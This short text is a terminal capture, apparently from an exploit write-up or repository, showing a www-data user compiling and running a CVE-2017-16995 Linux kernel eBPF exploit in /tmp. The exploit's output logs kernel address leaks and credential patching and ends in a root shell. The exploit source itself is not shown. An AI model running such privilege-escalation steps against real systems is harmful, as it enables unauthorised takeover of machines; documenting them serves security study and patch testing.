 www-data@ubuntu:/tmp$ gcc CVE-2017-16995.c -o exploit
www-data@ubuntu:/tmp$ chmod +x exploit
www-data@ubuntu:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8a13b52fcb00
[*] Leaking sock struct from ffff8a13b427a400
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff8a13a4a0b300
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8a13a4a0b300
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#